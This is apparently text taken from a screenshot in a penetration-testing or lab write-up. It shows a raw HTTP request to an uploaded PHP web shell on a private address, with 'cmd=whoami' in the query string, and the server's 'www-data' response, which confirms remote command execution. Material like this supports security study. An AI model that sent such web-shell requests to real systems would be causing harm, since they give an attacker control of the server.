 GET /uploads/dbfunctions.php?cmd=whoami HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:56 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<pre>www-data
</pre>